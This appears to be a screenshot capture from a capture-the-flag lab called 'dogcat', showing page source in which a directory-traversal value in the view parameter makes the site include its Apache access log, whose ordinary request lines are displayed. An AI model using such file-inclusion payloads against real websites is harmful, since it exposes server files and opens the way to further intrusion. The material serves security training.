 Not Secure view-source:http://10.10.144.253/?view=./dog/../../../../../../var/log/apache2/access.log&ext=
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5     <title>dogcat</title>
6     <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10     <h1>dogcat</h1>
11     <i>a gallery of various dogs or cats</i>
12
13     <div>
14         <h2>What would you like to see?</h2>
15         <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16         Here you go!127.0.0.1 - - [26/Mar/2025:17:39:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 10.6.34.159 - - [26/Mar/2025:17:39:48 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
18 10.6.34.159 - - [26/Mar/2025:17:39:48 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.144.253/" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
19 10.6.34.159 - - [26/Mar/2025:17:39:48 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.144.253/" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
20 127.0.0.1 - - [26/Mar/2025:17:39:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 10.6.34.159 - - [26/Mar/2025:17:39:53 +0000] "GET /?view=dog HTTP/1.1" 200 564 "http://10.10.144.253/" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
22 10.6.34.159 - - [26/Mar/2025:17:39:54 +0000] "GET /dogs/5.jpg HTTP/1.1" 200 29484 "http://10.10.144.253/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
23 127.0.0.1 - - [26/Mar/2025:17:40:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24     </div>
25 </body>
26
27 </html>
28